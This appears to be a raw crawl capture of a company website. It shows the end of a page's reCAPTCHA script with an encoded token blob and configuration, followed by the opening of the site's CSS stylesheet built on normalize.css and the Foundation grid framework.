qE7CvQTCr25MQxsjVUDCoDxcFMOWwrvDi27DmMK8UsO1ZMOEw6DCscOfBsOWw747wpTDsCzDpMK9JgdROzcCw6UtGB1Nw5ICwoU6GsK/E8KcwrYcQWTCsDzDi0fCtsOlw4B7UDV/w5HDoMK9CMKlL8KTwqzDgcKTdAsLMxLCoyfCgMKdHcKdWcKjMWLClMKJcsOufsKBAcOGw4nDrSXCvFgzb8KZwqHCkxfDsgJKwqjDuMOsw43CmcK7NHjCtsKMw6QCw7fCqMO3w7TDkU/ClMK3wrHDuTrChcKDw77DoVDDmsKxcDnCucKLwqfDhlDDsC7DnSQDw6cqEMO9fMOPwqzCggXCr8K5w7VwbcK3wr7DpsK0FXYVwoLDv1vCjcKCwrZfwrAfGcK7IsKxAMOWeRMawoQnK8KYwqzCvHXCnRt3w4TChcKNDMOYw7ICRMK3RxwJwoB/[base64]/[base64]/DjMOxwqB4w7zDusOOC8KNwpJkwqUyZk9Pwrh3Lw/Ck27Cn3jDuC3DombDhGxZwqfClS/Cr8OOwo3Cox3CsMOfSiF3wptTw7AowrTDpsOEVSBtwrAtwp52d8KKH8OVBsOtU0BFUMK7GTXDicOZccKBXjt3wr/DrMOww6HDvcKOEE8Aw5pCFCPCs1/CrMKJUMOowoTDkGjDhsOZw6Mlw48twqJgwoJkw5bCkgRZw4s+aR5aw4LDssKnw7zCvsKpwr/[base64]/wpcvwrAmwoDDjMOhwrXDjQvDsVHDgMOfairDsCnDg8O+F14lw7V0w4PCoMOgw4BnQSLCl8OARVRfEBwYEcOfw6hdwrxYcztWw4EBwpnCrsOqw7PDsMOwwol3ZcOYw4J+w7/DhsOTwr19T8OdGx/DlsOzw5R3ccKywrfCpsOeXcODwrx8w74Ow65/wonCnMOcwqB1wpfCjEXDgBstwrXDnRjCvwxKflPClV7DocOVw5DCklXCjMKqw4zCoFnDu8OnYMOHw6zCksOxRA1LwqbDg8OmfmzDg3tIw5fDuDE6wrJJCUHDsRRCw4sWCinCqhnDgE/Cj14pEkwRPsOFw45fOsKnOADDg8OFwrnDgcO7GcOyTcODwpvDvj7Dn8OsZXUlw6XDs33Dg8KdHcO4IsOkw5TDusKJJcKcw5nCjcOAXMKUwrrCn8KXw5PCn8OUXDB7w7HDihvDi8Kfw4FbWMKdw41VTcKqAMOeQz/CtMO3O8O5cMOzwog1Q8KVwp/DhGtnw44qDCw5EcOwUxbCn1MWRsOyQ8Oow7PDlSnCgBzDoGcCw63DrmY8woXCvyFxICjDucOew5QFw4NxMRjCr2IDwrPCiGJ7PGDDmMOgw5bCgTFDScKrw5ldw7HCl8KBw4vDnMO9OsKiw7wufcKoXMKIdMOgZF8AwpTCtsKCGMK+fyphDcO/[base64]/[base64]/w4jDlhtQwo9sXsKfw5MMw5rDlXLDoG4mPcOYwoF/w6NsA8Kxw7rDqXPDhRXDjMKXwrzDoF9JTxBjwqjDpTc6w7vCuTXCulTCsm8ZwqBCVcORw5o9wrNhw7s2NsO/w43CgMKYw7gdUH7CjMKvKT1TXMK1T8OddzHDqMOtAcK1JBYoccKwT0nCtMO4w77CgMOYKDTDhMOXw73Dn8KufhYFwq7CjWfCsEAWw6UDKMKpw5U/[base64]/Dk8KQwqt5esOlM1fCriTDpsKPw5Mewoc2wqDDiWzDh3ZrwpHClMK7wotZLMKzDsK2HyjDtcOGJkdKwrFEOQkOE0nDmMOnwpUjN0p4OsO3wonCgmvDvMK4w49HwotYwprDgsKgEGcOBMOIKhXCsW7DsMOtwrNDN3/CvMKFSm/[base64]/CvX4jwpcqS8OgwqLCs8O5w4ZlwpjDv8OhZ1Jzw6N7csOheDtkwok7w4fDv1RELHDCiSvCtMOLw6ROd8Kowrgtw7ESw7rCh8KYFk8EwpDCpE1NLsKQBcO/OMOzwqHDmGcMZcOlwpDCusOrQVZ8w7LCqsOgwr1sMMOAw4/CvWYcc0vCuEvCsMOYw7gLw6TDqsOAwqfDvRDDnn/CmzfCl8OlwoNBwrl0YMK4w7FmWn5uacK+OTRleMK1wqRww5vCmlLDn0XDmlPDncKLwpLCsG/DlMKmwqDDmm3DrsO1woLCngI/w6kFw6d4w682Y3ctNMKjw6NpwpTCkMOkwr3DicKSZinCo8KKOxk2RcOqccOWZsKSw6F2KMOXwosnBzjDk8KwwrzDhGR0wrbCoSjDgEbCsBYUJmpdwrfCuE/[base64]/ClF83wojDjsKmwojDjjHDsMOEb2XCqFDCnE5IFR4ew7kJQcOrM8Kcw4nDqxTDnmvDsER8cUs9wpkjJcKCwrR2w5EFclZlF8ODZhzCk8OiRkEswpXDmV3CkmbDrwvCtW5XQj8Dw7Bsw43DhGLCqFPDpcOtwqE+wqDClWYEPQAMwqfCgGIuLjtpWhfDisOYwpc3wpk/[base64]/CjcOdwq8IwrhaE8OPw6gOAcOZTm4/wovCu8Kqw4NHwqpbwrfCuMK4bMK/P8OpHMKbIMKcw7wzNQXDrmzDocO5w6YlbMOEcMKTPwvCucK0wo0BwrjCnR/CoVHCp8Kzw6l9w4YjU8KUwqLDsMOXX8KnasKqwprDk2oIw4lLUEFVwowowpwowpovVgw3wprCvgY3VsKLwr9Dw4jDjS/CsgplXyDDmEnCusO+wr5twqXDgxfDl8Ofw6PCl8KXYA9AwobChcOUfcOnw6vDoD/ChEPClMK8w7PDkMKOOCDDjFvCgl/DpsKxAcKbXm5FX1s1w5TDvjcbwr3DqcOCZsOHw7zDnnFsw7hze8KUwqggGG8SLwvDuHLCg0IwH8OvwrcnVMOSwr0GYArCq2wVw6rDrMKnJsKnacONd8OiwpjCmMO/w5ROwoVFQsOydUTDhkx1w5jDuD/[base64]/CpgLDkSDCoEfCl0PDt3BNwqRTwrrDusOlw6wjwqo4J8OnCTt/w5zCr8Oww4/Dh2xSw5kcw4HCqsOFwp1xdHvCk8KjVcO5wpsTwrXCk8KvD8KZCVlfw6Y7KFkXw5TDn2rCpxzDk8OowrU4LFjCtcK2B8K7wpVIFUTDv8KYGMKFw7LCvMOVYMOaABs3EsOcLilRwqjCj8KRTsOaw5oYe8KyI2I0UXtXwroeR8KRw5PCq0LCiA7Dt1Q/woTCtcOfw63CpcOHc8KHQycHwroiwpIIfsKFw547Jy02w4t2S2o3MMOlw4LCt8OsV8OQwqrDrQnDvCXCvz/CqzRAScKnwoU7wp4iwqAKwrRjw73CviHDh1FAYAVfFmvDuMO3UcKRVFXCucK8wqlNLRseBsOWwr0mJXkawqwoFMKJwo0gBRXDpmfCmMK3w79mTsKuI8OJwp/[base64]/DlhJ4K8OaRDcAGwgEw7M6LsKRwqDDkj1DaFl8UsOrw7w2w5sEwoHChMKOw7giS8KCM8OtGzLDjsORw5x6OsOhKAJXOsO4KiXDuRkAw7wyOcOzQMOnwp5PfBYTXcKkFQ/DiQR9UzfDilTCvSVdEsOiw73DrsOJdyVwwqQ4wqQUw6BUXExNwq0swr3CiBLDmcKzF04sHcOuPj0OwqAFZVkPXiMSNClYJ8KpE8KVcsOIJVrCoSDDoyhnwpQ3CSgAw6jCq8OXw63DscOuX3bDu0ZKwq1jwp9WW8KfC2/[base64]/[base64]/DvcOLw5DDrSUkCcOtw6zDv8Kad8OMw5rDncKKw4zDhXxTw4tpw7Rsw798wq7CrSxewoh2BwDDo8OFCijDvmfDp8OJPsOzw4V3w40yZMOswoHDnMKWEH7CtSgWHS/[base64]/DojBFS8KMwoV4BEfCj8O0w511LkptUcOPw6fCgxjDr8Oow6QRcyHDhV9Ow5YLwrJiKsK0dz/DsAHDhsO3wrhkw6JtOU/DhMKMRDbDt8O9w7TCj8O/eCV5FcKrwq/[base64]/CosK0V8KMS8OUT1zDrMKEDMKSw4vCrcOcJcO1wpvCv3bDkn/CsibDt2kVG8K0RMOjIiLCgsKgAkVYw5nCqwTDjX8YwpbCv8KUw4wOw67CsMOaIsOJZsKyKMKFwo07KAjCn11/YDjCmsO0VTU4DcOAwqAJw5Jmf8O8w4oUw6h0w6IQaMO0PsO/w7tFUnVQw5Q2w4LDqsOLMcKmSDDCtMOJw4JNw5TDu8K6c8KGw6DDtMOowpIAw7HCuMOxARTDrWwpwqXDgsOHendofcOcWlbDscKbw7ljw6rDksOVw44Wwr3CpGJSw6tmwrEFwrIZThjCv1/[base64]/Dkht5CjZ2CcOAw5LCkMOqX8KAw6JSwo0/ISlswr/[base64]/w6bDh10zwrrCoSFPfRPCtHHDkDdBw4BjFsOYTh9qw5UmSgp2wobCkQjDvcOow4FNMsO9IMOHNMKdw4U5GcKmwq3DoMOYUcK2w67CuMOXLFDDpcKKw5ZkR1PCvTHCuwoDC8OealY9wobCv2PCl8OeDmjCjkJcw49PwrPCicKMwpzDocKUTD/CoHPCu8KIw6jCssOXesKZw4A4wqrChMKLN1UpYxcJBMKzwqHCpE3DpmLCrTccwrA+w6zCqsK/D8KJLBTDsFkzWcO/w47CgQZ4AFkawo/DkTR6w4FobVDDvDrCqSQCL8KmwpHDgsKQwr8ZX3jDrsO8w53CosOPIcKPWsK6XMOlw4bCkFrDoAnDjsO/DMKLIQnCtG1CPsOQwqkfBMOkw68QHsKzw4Z+wq1RD8Kvw7bDl8K7ewF2w6TDgsKpLifDuWTDu8OFAzvDlDl5Im94wrnCkl3DuynDuS8uA3vDuhTCllkXfy5pw4LDksO2WBrDv1pfNzhMfcK/wqvDrVI4w5U5w71yw5QPw6fDssKsMBDCjMK8wrg6woHDj2ALw70OQFMRbhbCp2TCt2oRw40SdcO4KRozw5bCkcOSwoLDrDghWsOXw7dvfUM1woPCucKxwrPDpMOHw4jCjcO0w4zDu8KHD25vwq/Ctzp7PyvDrcOkBMOpw4nDj8Kkw6Nbw4rCucOvwrrCgcKTBmvCgyksw7TCqWDCjEzDmMOxw6QkQ8OSdsK/FkfCqgIQw4HCtcOxwr9gw4fDosKewobDu24aLsOowp7Di8Kuw7RPSsK9A3TCiMOuDXjDlMKGesK7WVpNAH1Yw5YxWWNcYcOjf8Kqw77ChcKjw6MmQ8K9XsK4LxxQD8KMw5PCqX7DkETCqEHCr3F3C8KLYMOyw41Yw4gEwqhrJj/Ch8KLXzLDrsKmXsKxw4Vpw4ZtFMKOw4fCtsOpwozDkwnDtsKMw47CnMKtfH7Cr0ocXMO2wrrDhcKcwo9zASY4IhzCtT9Fwo3CjR4iw5PCr8Kxw7fCvMOFwp7CgUnDqsOjw5PDpHDCvlnCj8KMCDpWwrg/EkHCjsObw6XCsXTDlV3DgcODMDhCwq0dw4MyTH0ocncsbD5TO8KWGcOmL8KRwqHCkRTCssOUw5JPah1TJXDCl28Bw7zCrcOywqTCq1RnwpbDlAZ7w4bCpA9rw5seTcKGwo1ZLcKuw6kaGiQbw6fDl2hoKXQ3WsK/w7BEQCYHEMK5cw/Ds8KqM1XCgcKZNsKRP3jDr8OVw6JeNcK0w6kswqbDoHRrw4rDo37DhGvCjsKCw5fCpgNKLMOWw6Ekbh3CosKQEmAQwpA1CcKaEiRIYMKnwptFcsO0w6TCn3/DssKowqQcwr5zK8OcwpMSemhlfzFiwpcMeRfCj3ZBw7fCo8KQVkB0Z8K4BMKiDBNVwqTChWRcTBtJJcKNwpHDlDMrw6hXw6d/XmjDtlbClcKzbcKjwpbDs8OVwp7Dh8OjGgLCqMKZUzLCj8OBwrpBw47DtsKXwp5ibsK2wodCwpERwp/DtFEFw7VlbsOjwpVXJ8OAw77Cn8Opw5Yrwr3Du8OKX8Kpw6BYwqXCmRsAIcOAw781w63Dt1bCtXzDtx0cwrt3TWbCiGjDhQYLw7jDosKLbghew7xKDmnCm8O3w6LCtzzDvB/DgCjCqsKvwoN8w7kew5fCqmrDo8Kie8KCwps6dnRow4MNwr1cc1Rbb8Ksw55FwoTDjjM6wrnDviTDhlnComI4wqnChsOhwqrCmy83w5d7wqlzScOmw7zCh8KBwoPDoMKKL2YewobDocKtexnCkcOqwosuw4jDnsK2w7cXSG3DnsKgLS/CmcOTwrhcQUt0w4dKY8Oyw6TCsMKPJHRtw4kWXsO0w6BoOT0dwqU4U2XDlMKLXVDDoDwiSMOvwpfChcKgw4XCosOgwr5Xw6nDp8Orwot2w6jCosOrwqLCvMKyXhYiwpvDk8O/[base64]/Ch2/Ck8KjNnjDqcO7K2ggen8tJcKNwp/DiUTCpMOkw73CpGbDm8OCUzLDvyBNwr99w55Lwp3DlMK8wroMXsKpRgzDjDXCi0vCgwLDhQAXwprDisOVChY3wrdYbcOzwpIJfsO2Xm1ATcO+HsOYR8OtwoXCr0/CqBIaWMO3ITTDucOdwpPDg0B2wq09EcOgGMKfw7/Dhz1tw47DolN1w57CscKywoLDiMOSwpXCnXPDpChHw5HCsRPCk8KUOQIxw7jDtsKJDiTCscKLw7lBDFjDgnXCvsKYwrTDiEwEwpPCsUHCr8Onw4NXwpURw7DCjQscLsO4w5PDt0Z+DsOJScKCOz7DtMKuRBDDn8KBw5UZwqwiG0LCocOPwqw/[base64]/DhibDlMOKZ2HCnnLCssOlMgDClMKhSXrCg8OQwpA3CS8uwq/DqWZrU8OydMO8wqzClwbCusKmdMO9wpfDril4DCTCggnDgMKuwq96woTCu8O3wqHDvRTChcOfw5rCt0kiwrPCi1bDlsKZBlQjPRjDucOqVB/CocKDwqMmw6vCqmQNwokvw6DCklLDocO0w7zDscOAFsOoWMOrdcKHUsKdw4F1FcOTw4DDtTI4f8OAbMKhZsO0asOvISHDucKgwpF5Az3CnxjCiMKSw4nCnWQ9wp1Swq/DvDTCuSlGwp7DqcK/w7TDvn9pwql8FcK0bsKTwphVcsOIMlgyw7TCgB/Dp8Kpwok/JcKQIz0awoIDwpI2KGXDlDwFw5ASw7Bsw5bCin/CiGpdw4vDoBQ7LlLCsGpowojDnkjDqEPDvMKvSkZfw5LDhy7Dpw7DrcKAw67CgsK8w6Q1w4R+Ax3CsEZZw5vDv8K1JMKmw7LDg8Kjw6hTCsO8Q8O5w7Ufw7V4cCMIHzLDrsKYworDpR/CsDnDsFLDsTEHZHxHWl7CoMO4ckYrw7jCqMKHwrh+LsO2wqxXFnDCrkUIw5fCs8KSw7jDiHBcQR3Cli5jw6wSaMOnw4TCsQfClMO8w4IcwqY8w55sw7Qqw7HDucOxw5HDvMOAC8KCw4VOw5PCmgddesOXAcOSwqHDrsKCw5rDvsKTUMOEw4PCvQ0Rwp86wp0Ofj/[base64]/[base64]/DmsOXwqUWRMO9XMKmw5XDvcOuwqMvRSMvw4ZYwrjCrnvDkWMASzhXaVjChMOUZsOgwpEiLcOZZsOBExdKZ8OZIRocwoV5w5sbesKsVsOwwq7CunvCohYfGsK7wqrDsx0eWcKHAsOsVyM7w6vDvsOQF0LCpsKqw48mfgrDisK3wr9pf8K/ZhvDmQNuwpx3w4DDvMKDc8KswrXChsKlw6LCjEhwwpXCoMKxFjXDpcOSw5dmMcKeFzUtLcKTWcOxw5HDtXcMI8OIc8OFwp3CmhnDn8OrfcOSAT7ClsKmKMK+w48dVyUWdMK9JsOaw7bCv8KUwrN1fsK0dMOHw5VIw6DDg8KXO03DiU5iwol1Vixyw6PDnj/Cr8OQQ21gwpcmNm3DgcK0wozCocOtw67Cu8KcwrfDuQ4cw6HChTfCocO1woE+WVLDlsKfwoHCtMO6wqNGworDsgEoVUbDiRXCqkh+b3zDqhUAwojChQMEAcK4OHxIY8KKwonDl8Ozw5HDjEdvfMK9BcOqZ8Obw50MdcKfA8OkwrfDlV/DtMOBwotFwoHCij4eE0vCh8OIwqRXG2Z8w6txw64FEsKzw5jCuUYWw6EEHlLDrMK8w5BXw5PCmMK7QsKhWQp5MWFUV8OLw4XCp8K+W1pMw58Gw5zDjMK0w5MKw4zCqD1+w77CuiHCj2nCjcKnwqskwr/[base64]/Cr3DDmXsADlrClQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,386],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.ssgmi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220WPzrki6uTNvAi0sAww/7SXvRkVeUzHlicvODZ7thRk\\u003d\x22,1,0,null,1,1766670895259,0,0,[96,157],null,[228,116,81,69,244],\x22RC-EVnYC33MK5Hsxg\x22,null,null,null,null,null,\x220dAFcWeA4CRdi7ERN_L7tB6QTDLpYOHRMUO8QkwDIidXa5FTfIbWQtWD2wgMxBj-uSyEt_w7WTpu2Xxd495zfdzPe9wq6i_mGl_Q\x22,1766753695573]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ssgmi.com/css/main.css?v=1765489342453
body_size: 133980
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1 { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
a.button { background-color: #F8F8F8; color: #B81204; font-weight: bold; font-family: "Open Sans", sans-serif; position: relative; padding: 1.22222rem 2.5rem 1.22222rem 1.22222rem; }

a.button:hover, a.button:focus { color: #fefefe; background-color: #B81204; }

a.button:hover::after, a.button:focus::after { background-image: url("/images/arrow-white.png"); }

a.button.hollow { background-color: transparent; border: 0.11111rem solid #fefefe; color: #fefefe; }

a.button.hollow::after { background-image: url("/images/arrow-white.png"); }

a.button.hollow:hover, a.button.hollow:focus { background-color: #B81204; border: 0.11111rem solid #fefefe; color: #fefefe; }

a.button.red { background-color: #B81204; border: 0.11111rem solid #B81204; color: #fefefe; }

a.button.red::after { background-image: url("/images/arrow-white.png"); }

a.button.red:hover, a.button.red:focus { background-color: #fefefe !important; border: 0.11111rem solid #B81204; color: #B81204 !important; }

a.button.red:hover::after, a.button.red:focus::after { background-image: url("/images/arrow-red.png"); }

a.button::after { content: ''; position: absolute; right: 1.11111rem; top: 0; bottom: 0; margin: auto; height: 100%; width: 0.72222rem; background-image: url("/images/arrow-red.png"); background-size: contain; background-repeat: no-repeat; background-position: center; }

@media print, screen and (min-width: 64em) { a.button { font-size: 1.11111rem; } }

@media print, screen and (min-width: 40em) { .reveal, .reveal.tiny, .reveal.small, .reveal.large { right: auto; left: auto; margin: 0 auto; } }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Open Sans", sans-serif; font-weight: normal; line-height: 1.4; color: #333333; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row, #page-id-72 .accordion-wrap .accordion-click { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row, #page-id-72 .accordion-wrap .accordion-click .row, .row #page-id-72 .accordion-wrap .accordion-click, #page-id-72 .accordion-wrap .row .accordion-click, #page-id-72 .accordion-wrap .accordion-click .accordion-click { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row, #page-id-72 .accordion-wrap .accordion-click .row, .row #page-id-72 .accordion-wrap .accordion-click, #page-id-72 .accordion-wrap .row .accordion-click, #page-id-72 .accordion-wrap .accordion-click .accordion-click { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row, #page-id-72 .accordion-wrap .accordion-click .row, .row #page-id-72 .accordion-wrap .accordion-click, #page-id-72 .accordion-wrap .row .accordion-click, #page-id-72 .accordion-wrap .accordion-click .accordion-click { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row, #page-id-72 .accordion-wrap .accordion-click .row, .row #page-id-72 .accordion-wrap .accordion-click, #page-id-72 .accordion-wrap .row .accordion-click, #page-id-72 .accordion-wrap .accordion-click .accordion-click { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse, #page-id-72 .accordion-wrap .accordion-click .row.collapse, .row #page-id-72 .accordion-wrap .collapse.accordion-click, #page-id-72 .accordion-wrap .row .collapse.accordion-click, #page-id-72 .accordion-wrap .accordion-click .collapse.accordion-click { margin-right: 0; margin-left: 0; }

.row.expanded, #page-id-72 .accordion-wrap .expanded.accordion-click { max-width: none; }

.row.expanded .row, #page-id-72 .accordion-wrap .expanded.accordion-click .row, .row.expanded #page-id-72 .accordion-wrap .accordion-click, #page-id-72 .accordion-wrap .row.expanded .accordion-click, #page-id-72 .accordion-wrap .expanded.accordion-click .accordion-click { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row, #page-id-72 .accordion-wrap .accordion-click:not(.expanded) .row, .row:not(.expanded) #page-id-72 .accordion-wrap .accordion-click, #page-id-72 .accordion-wrap .row:not(.expanded) .accordion-click, #page-id-72 .accordion-wrap .accordion-click:not(.expanded) .accordion-click { max-width: none; }

.row.collapse > .column, #page-id-72 .accordion-wrap .collapse.accordion-click > .column, .row.collapse > .columns, #page-id-72 .accordion-wrap .collapse.accordion-click > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, #page-id-72 .accordion-wrap .is-collapse-child.accordion-click, .row.collapse > .column > .row, #page-id-72 .accordion-wrap .collapse.accordion-click > .column > .row, .row.collapse > .columns > .row, #page-id-72 .accordion-wrap .collapse.accordion-click > .columns > .row, #page-id-72 .accordion-wrap .row.collapse > .column > .accordion-click, #page-id-72 .accordion-wrap .collapse.accordion-click > .column > .accordion-click, #page-id-72 .accordion-wrap .row.collapse > .columns > .accordion-click, #page-id-72 .accordion-wrap .collapse.accordion-click > .columns > .accordion-click { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns, #page-id-72 .accordion-wrap .columns.accordion-click, #page-id-72 .accordion-wrap .column.accordion-click { float: none; display: block; }

.row .column.row.row, #page-id-72 .accordion-wrap .accordion-click .column.row.row, .row .row.row.columns, #page-id-72 .accordion-wrap .accordion-click .row.row.columns, .row #page-id-72 .accordion-wrap .columns.accordion-click, #page-id-72 .accordion-wrap .row .columns.accordion-click, #page-id-72 .accordion-wrap .accordion-click .columns.accordion-click, .row #page-id-72 .accordion-wrap .column.accordion-click, #page-id-72 .accordion-wrap .row .column.accordion-click, #page-id-72 .accordion-wrap .accordion-click .column.accordion-click { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
